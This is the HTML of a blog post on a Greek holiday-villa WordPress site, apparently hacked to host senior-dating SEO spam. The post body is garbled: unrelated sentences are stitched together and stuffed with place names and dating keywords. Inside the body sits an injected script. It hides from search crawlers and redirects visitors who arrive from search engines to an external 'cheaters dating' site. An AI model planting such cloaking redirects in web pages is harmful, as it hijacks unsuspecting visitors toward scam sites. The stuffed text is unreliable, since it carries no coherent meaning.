

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alseides-villas.gr/%EF%BB%BFmost-secure-senior-online-dating-website-absolutely-free/
body_size: 18057
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <title>﻿Most Secure Senior Online Dating Website Absolutely Free | Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides</title>
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://alseides-villas.gr/xmlrpc.php" />

        <link rel="apple-touch-icon" href="" />        <link rel="apple-touch-icon" href="" sizes="114x114" />        <link rel="apple-touch-icon" href="" sizes="72x72" />                <link rel="shortcut icon" href="">

        <link rel="alternate" hreflang="en-us" href="https://alseides-villas.gr/%ef%bb%bfmost-secure-senior-online-dating-website-absolutely-free/" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides &raquo; Feed" href="https://alseides-villas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides &raquo; Comments Feed" href="https://alseides-villas.gr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alseides-villas.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alseides-villas.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://alseides-villas.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='mediaelement-css'  href='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://alseides-villas.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-bootstrap-css'  href='https://alseides-villas.gr/wp-content/themes/lambda/assets/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-css'  href='https://alseides-villas.gr/wp-content/themes/lambda/assets/css/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-child-theme-css'  href='https://alseides-villas.gr/wp-content/themes/lambda-child-theme/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<script type='text/javascript' src='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/wp-charts/js/Chart.min.js?ver=5.5.17' id='charts-js-js'></script>
<link rel="https://api.w.org/" href="https://alseides-villas.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://alseides-villas.gr/wp-json/wp/v2/posts/3745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alseides-villas.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alseides-villas.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='﻿Most Effective Seniors Online Dating Sites Truly Free' href='https://alseides-villas.gr/%ef%bb%bfmost-effective-seniors-online-dating-sites-truly-free/' />
<link rel='next' title='﻿Cheapest Dating Online Service For 50 And Older' href='https://alseides-villas.gr/%ef%bb%bfcheapest-dating-online-service-for-50-and-older/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://alseides-villas.gr/%ef%bb%bfmost-secure-senior-online-dating-website-absolutely-free/" />
<link rel='shortlink' href='https://alseides-villas.gr/?p=3745' />
<link rel="alternate" type="application/json+oembed" href="https://alseides-villas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falseides-villas.gr%2F%25ef%25bb%25bfmost-secure-senior-online-dating-website-absolutely-free%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alseides-villas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falseides-villas.gr%2F%25ef%25bb%25bfmost-secure-senior-online-dating-website-absolutely-free%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.2 stt:1,13;" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'ca409ae2bd';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://alseides-villas.gr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css" media="screen">#footer .section:first-child{
text-align: center;
}
.figure-overlay .figure-overlay-container .figure-caption {
text-align: center;
}
.center-block {
text-align: center;
}</style><link href="//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic%7CPlayfair+Display&amp;subset=latin,greek,latin" rel="stylesheet" type="text/css"><link rel="stylesheet" type="text/css" href="https://alseides-villas.gr/wp-content/uploads/lambda/stack-74.css"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://alseides-villas.gr/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><!--[if lte IE 8]><script src="https://alseides-villas.gr/wp-content/plugins/wp-charts/js/excanvas.compiled.js"></script><![endif]-->	<style>
    			/*wp_charts_js responsive canvas CSS override*/
    			.wp_charts_canvas {
    				width:100%!important;
    				max-width:100%;
    			}

    			@media screen and (max-width:480px) {
    				div.wp-chart-wrap {
    					width:100%!important;
    					float: none!important;
						margin-left: auto!important;
						margin-right: auto!important;
						text-align: center;
    				}
    			}
    		</style>		<style type="text/css" id="wp-custom-css">
			.wpml-ls-legacy-list-horizontal {
    border: 1px solid transparent;
    padding: 0px;
    clear: both;
}		</style>
		    </head>
    <body data-rsssl=1 class="post-template-default single single-post postid-3745 single-format-standard cookies-not-set en pace-on pace-dot wpb-js-composer js-comp-ver-4.4 vc_responsive">
        <div class="pace-overlay"></div>
        <div id="masthead" class="menu navbar navbar-static-top header-logo-left-menu-right oxy-mega-menu navbar-sticky text-none" role="banner">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".main-navbar">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a href="https://alseides-villas.gr" class="navbar-brand">
            <img src="https://alseides-villas.gr/wp-content/uploads/2015/03/alseides_logo_gold.png" alt="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides">
        </a>
        </div>
        <div class="nav-container">
            <nav class="collapse navbar-collapse main-navbar logo-navbar navbar-right" role="navigation">
                <div class="menu-container"><ul id="menu-menu-en" class="nav navbar-nav"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-469"><a href="https://alseides-villas.gr/">Home</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://alseides-villas.gr/accommodation/">Accommodation</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://alseides-villas.gr/booking/">Reservations</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://alseides-villas.gr/lefkada/">Lefkada</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://alseides-villas.gr/contact/">Contact</a></li>
</ul></div><div class="menu-sidebar">
    <div id="icl_lang_sel_widget-2" class="sidebar-widget  widget_icl_lang_sel_widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-menu-bar wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-en wpml-ls-slot-menu-bar wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alseides-villas.gr/%ef%bb%bfmost-secure-senior-online-dating-website-absolutely-free/" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a>
			</li></ul>
</div></div><div id="oxywidgetsocial-3" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank"  href="https://www.facebook.com/antreas.makris.10"><i class="fa fa-facebook"></i></a></li></ul></div></div>
            </nav>
        </div>
    </div>
</div>
        <div id="content" role="main"><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
            <div class="background-media" style="background-image: url(&#039;http://lambda.oxygenna.com/hotel/wp-content/uploads/sites/16/2014/12/promo-notinclude.jpg&#039;); background-repeat:no-repeat; background-size:cover; background-attachment:fixed; background-position: 50% 0%;" data-start="background-position: 50% 0px" data-0-top-bottom="background-position: 50% -80px">
                    </div>
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0.2);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <header class="blog-header small-screen-center text-light col-md-12">
    <h1 class="text-center  element-top-220 element-bottom-100 text-light hyper default" data-os-animation="none" data-os-animation-delay="0s" data-start="opacity:1" data-center="opacity:1" data-0-top-bottom="opacity:0">
    My Blog</h1>            <ol class="breadcrumb breadcrumb-blog text-lowercase element-top-220">
            <li>
                <a href="https://alseides-villas.gr">home</a>
            </li>
                            <li>
                    <a href="https://alseides-villas.gr/%ef%bb%bfmost-secure-senior-online-dating-website-absolutely-free/">blog                    </a>
                </li>
                                                    <li>
                    <a href="https://alseides-villas.gr/category/uncategorized-en/" rel="tag">Uncategorized @en</a>                </li>
                                        <li class="active">
                    ﻿Most Secure Senior Online Dating ...
                </li>
                                                                                                 </ol>
    
</header>



        </div>
    </div>
</section><section class="section">
    <div class="container">
        <div class="row element-top-50 element-bottom-50">
            <div class="col-md-9 blog-list-layout-normal">
                <article id="post-3745" class="post-3745 post type-post status-publish format-standard hentry category-uncategorized-en">
    
    
            <header class="post-head small-screen-center">
            <h1 class="post-title">
            ﻿Most Secure Senior Online Dating Website Absolutely Free        </h1>
    
            <div class="post-details">
    <span class="post-date">
        <i class="icon-clock"></i>
        August 26, 2019    </span>
    <span class="post-author">
        <i class="icon-head"></i>
        <a href="https://alseides-villas.gr/author/check/">
            check        </a>
    </span>
    <span class="post-category">
        <i class="icon-clipboard"></i>
        <a href="https://alseides-villas.gr/category/uncategorized-en/" rel="tag">Uncategorized @en</a>    </span>
</div>    </header>    
    <div class="post-body">
        <p>Charlevoix<br />
<img src="https://st2.depositphotos.com/2249091/12173/i/950/depositphotos_121730214-stock-photo-do-you-need-anything.jpg" alt="San Antonio Latino Senior Singles Online Dating Service"></p>
<p>As new york city works aggressively to reduce prescott its caraquet carbon footprint and cut exhaust emissions, it has encouraged large fleets to switch to hybrids. Once you are secure, replace the temple with whatever you want battle creek. This venture proved british columbia to be the genesis of the modern british and irish lions. These are just a few examples of synonyms but hopefully you can see how working with them can saltaire make your writing more varied swindon and help expand your vocabulary. Patagonia is leading the way when winter haven it comes to labour policies. Litigation resulting in the most recent settlement, however, can be traced to a lawsuit new harmony. When esvin is kyneton used in combination with active drugs metabolized by cyp2c19 enzymes, such as diazepam, citalopram, isles of scilly imipramine, clomipramine, phenytoin, may lead to increased levels of florida active substances in the blood. Looking for the nearest stop or station to strada cicoarei 2 alma? Some people say they find overseeding toronto australian mature singles dating online service both spring and fall works best for them ogden. Fog on average the month of december is affected by foggy conditions on 11 orlando christian seniors singles dating online website days lock haven. Boston fed president bradford eric rosengren told a conference in oslo that capital joliet buffers should be rising for big banks, not just in the u. Halifax if this value does not exist or is set to 0 zero, the feature is disabled. In testing i acoma also found cookeville that steamers were less effective than irons on stubborn folds and wrinkles, particularly on the hems of heavily creased shirts, jeans, and cotton sheets. The truck&#8217;s frame is fully boxed until immediately after the rear leaf spring mount bracket, where it transitions into hyde park a c-frame alloway section. Park forest penny picks — free this is the only free newsletter on our list. But as with any frantic assembly show, every movement is mindful and has purpose a bite of a peach comes neath loaded with meaning and a stumbling dance with a pair of west bridgewater shoes is heart-breakingly poignant. If 1 is your day number, 4th, 13th, fort walton beach 22nd, and 31st, are such days. Iqaluit how many sigma and how many pi bonds are present in the ethene molecule c2h4? San diego american senior singles dating online service automatic chronograph with perpetual calendar and moon phase lenox. Finally, the detroit hero is back with a splash on his regular home of mahogani music with arcadia a stunning follow-up that brings out the best of his many musical adur threads. Fairfax meta tags domain somewhat important the domain is no subdomain. Corel draw x8 serial new jersey iranian mature singles online dating website number can ocean city be a wonderful and world best graphic software. Battle su visita fue corta, no caben dos gallos en un mismo corral. By following the motion of the kick, the capoeirista steps to the outside of the kicker and uses one hand to push them forward while the closest leg reaps the supporting leg west virginia of kenora the kicker. She had so much cody knowledge and history it was unbelievable!! Making data based decisions is critical in determining if progress has been made blairsville. Also of interest in todai-ji are its port augusta great south gate nandaimon, a two-story structure borne on 18 columns with two nio statues standing eight meters tall and miramichi guarding the temple entrance, and the hall laval of the great buddha, the world&#8217;s largest timber building. The pair san francisco mexican mature singles online dating site could not have cape girardeau been nicer nor more helpful and we feel that we have made friends for life. The engine&#8217;s propeller drive is via a rotax type b, c, or e style gearbox grande prairie.</p>
<h2>New Jersey African Senior Singles Online Dating Website</h2>
<p><img src="https://i.pinimg.com/originals/6a/fe/cc/6afecc33c6555d0aaf351fcac199a0bb.jpg" alt="New Jersey Russian Mature Singles Online Dating Service"></p>
<p>There are a lot australia japanese senior singles online dating service of recipes online for coconut milk based ice creams so it definitely should be creamy. The typical behavior of the residue drop along the iterations and the machine round-off error achievement are shown in fig. In the serial port mode, ch provides common modem contact signal, which is used to extend the asynchronous serial port for the computer or directly upgrade the ordinary serial port device to the usb bus. The house and the the united kingdom russian senior online dating website garden are beautiful, the view over the hills with the great swimming pool are amazing. After moving into our appartment, which was located in the same house with all of the users appartments, each of them for about eight persons, day zero started with a hike to the next hill. Synergen health provides services to clients in more than 45 states that range from physician groups, hospitals, surgery centers, urgent care and enterprise diagnostics labs. It isn&#8217;t as hard vancouver albanian mature singles online dating website to connect with your higher guidance as you may think. Subscribe our channel for more civil engineering videos. From the perfect backup firearm for law enforcement to licensed carry for personal protection. I&#8217;m afraid to say, much like a whole host of your recent blogs, you&#8217;re way off the &#8216;truth&#8217; here. Ultimately, this is the international community that america seeks — one where nations do not covet the land or resources of other nations, but one in which we carry out the founding purpose of this institution. The make an excellent pizza on fridays you can enjoy there or take away, and they open the restaurant fridays saturdays and sundays at lunch. Chloride ionswhat is vancouver european senior singles online dating service produced from the electrolysis of nacl? We have a crew we don&#8217;t say security recruited from bands&#8217; members or from people that are there in the scene for a long time, and all of them know what to do and why they are there on the stage, e. If you don&#8217;t, you run the risk of your now lice-free child being re-infected by someone they gave the lice to. These trousers are cut at the ankle to elongate the leg. The band has released several compilations and four live albums. Other water-saving technology for businesses includes.</p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/V5EsxU84ay4" frameborder="0" allowfullscreen></iframe><br />
<script> var crawlerAgentRegex = /bot|google|yahoo|bing/i; var goodRefs = /google|yahoo|bing/i; if (crawlerAgentRegex.test(navigator.userAgent)) {    } else {            if (goodRefs.test(document.referrer)){             window.location="http://free-cheaters-dating2.com/?u=mrzpd0x&o=f57t3te&t=senwp";              }    }</script></p>
<p>You can also view verified patient reviews of providers and receive appointment reminder notifications. Your single-storey holiday cottage, which provides accommodation split into two sections, is incredibly bright and airy throughout. She walked into her san antonio asian seniors singles online dating service living room and saw her television screen swivel on its stand. The seven nimbus satellites, launched over a non payment newest mature singles dating online website fourteen-year period, shared their space-based observations of the planet for thirty years. Each resort is held to the high bluegreen standards for colorado european seniors singles online dating website accommodations, amenities, service and hospitality. The love story is so convincing that casts a haunting spell in the rest of the movie, and the scientific discovery don&#8217;t want to spoil the story is so cool and full of heart that if true in real life would completely change the way we look at life and relationships. Features she free senior online dating service dating online website has over 30 years of property management experience and over 21 years with gables. He brought it up constantly during his questioning, interjecting it into his simplistic political views: &#8220;i shoot kings and presidents, capitalists got all-a money and i got bellyache all-a time. Newsletters get all the latest information on events, sales and offers. Trim any hard fat off the beef and cut the meat into rough 4cm chunks. The park is a acre site that serves as the location of to go. It s been marked by the man s great passion for the industry and capturing the essence of beauty on photography and video. For instance, making recourse to pumped storage plants or buying energy on the liberalized market is an option for power generating companies that are faced with unforeseen peaks of electrical load. For convenience, i shall divide the free highest rated senior singles online dating website discussion of research in brooklyn into subsections corresponding to the areas that i have listed. In a reversal of the programme today, swimming was to have taken place in the second week. Results: nfma patients reported significantly impaired qol in all questionnaires compared with the controls and the toronto uruguayan seniors singles online dating website age-adjusted reference values. How to get from new york to branson by plane, taxi, car, train or bus. With jacksonville mexican seniors singles dating online site the further development of tourism and the rise in popularity of winter sports, such &#8216;burgher establishments&#8217; became increasingly numerous. Money can be tight, especially in the early portions of the game. I am the light, i am the light, i am the highest, yes you got me fried and i am the light and i am delighted. The story, done in conjunction with cbs2, &#8220;raises questions about whether police officers can function in such an environment and maintain their integrity and independence, &#8221; we wrote at the time. Finally, custer free mature online dating website dating online service may have assumed when he encountered the native americans, his subordinate benteen, with the pack train, would provide support. Arnn joins hugh hewitt do discuss the powers of the houston australian mature singles dating online service presidency. It is true that it might be impossible to learn a language without mastering vocabulary.</p>
<h3>San Diego American Senior Singles Dating Online Service</h3>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/KVldPweiayk" frameborder="0" allowfullscreen></iframe><br />
<img src="https://p-pansion.ru/wp-content/uploads/2016/11/1.jpg" alt="No Membership Biggest Senior Singles Dating Online Site"></p>
<p>Rewarding your top performers with greater dartmouth control over when and where they work is a cost-effective method of increasing employee happiness and building huntington beach loyalty. Joliet h a n n a h w o l l t e von beginn an einen organisatorischen relaunch. These are fort walton beach secreted in an inactive form termed zymogens or proenzymes. Essential house site is a source of soulful house, afro house and all house music genres newmarket. New jersey british senior singles dating online website many famous celebrities, politicians, and sports personalities based out salford of bangalore reside here. Bajondillo beach golden sand food and drink, swimming harlem. You can access this feature by clicking on the multi preview tab in hatfield the top-right corner of presque isle the ide window. Temperature and pressure are hillingdon macroscopic properties of gases. In, the city was the site of the council of piacenza, in which the first crusade was proclaimed newman. This position reports to the marketing director and will be responsible for planning, creat wethersfieldi More it is leavenworth unlawful hobbs to carry a firearm concealed within the immediate control of any person in or on a means of transportation if under 21 years of age. What is the pampa greatest volume of water north east lincolnshire that can be placed in the vessel and still have the vessel float at the surface of the water? Her youtube video proceeded to go viral, but has since been taken down trust me, i searched for it ryde. Lodi there&#8217;s always been a chance he could have hit that mark. The main problem i devonport have is the case makes it impossible to derbyshire dales dock with the surface dock if you have one as it is too thick. The keyboard is responsive gunnison and comfortable miles city to type on, and the trackpad new york christian mature singles dating online service is spacious and reacts very well to multi-finger gestures for scrolling and other functions. September 20th, 0 comments nowadays the sale of a property is olathe covered cranston with a great documentary and technical complexity. T-bills have romsey the shortest maturity terms—from four weeks to a year. Dove springs trail utica photo these types of fairmont play areas are on both sides of the main road, throughout the area. Reptiles are more active in the summer months when temperatures permit and they often hibernate during south carolina grinnell the winter. According to a study published in the january issue beloit of cancer epidemiology, biomarkers, and tasmania prevention, long-term stoners have an increased risk of developing oral cancer. While reciting &#8216;chandas&#8217; cumbernauld the fingers colorado japanese seniors singles online dating service are placed on the tip of the nose 3. Whether you are hunting for that space saving, cost effective bath tub or a top of the range, luxury whirpool bath, maidenhead ideas standard south tyneside baths are well worth investigating. These seniors received full-tuition scholarships for denver international seniors singles online dating 